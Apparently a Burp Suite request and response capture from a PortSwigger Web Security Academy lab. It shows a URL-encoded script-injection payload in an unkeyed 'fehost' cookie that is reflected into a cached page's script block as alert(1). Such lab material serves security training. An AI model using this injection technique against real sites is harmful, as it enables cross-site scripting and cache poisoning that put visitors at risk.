 Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0acf00a404b2ee2582edfd56008000e0.web-security-academy.net
3 Cookie: session=quiqWPz4oKaKanODVxINGButYC5FZRn4; fehost=
%22%7d%3b%61%6c%65%72%74%28%31%29%3b%61%3d%7b%22%63%22%3a%22%63
4 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.75 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0acf00a404b2ee2582edfd56008000e0.web-security-academy.net/login?a=v
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: fehost=prod-cache-01; Secure; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Connection: close
9 Content-Length: 10850
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
16 <script>
17 data = {
18 "host":"0acf00a404b2ee2582edfd56008000e0.web-security-academy.net",
19 "path":"/",
20 "frontend":""
};
alert(1);
a={
"c":"c"
21 }
22 </script>
23 <title>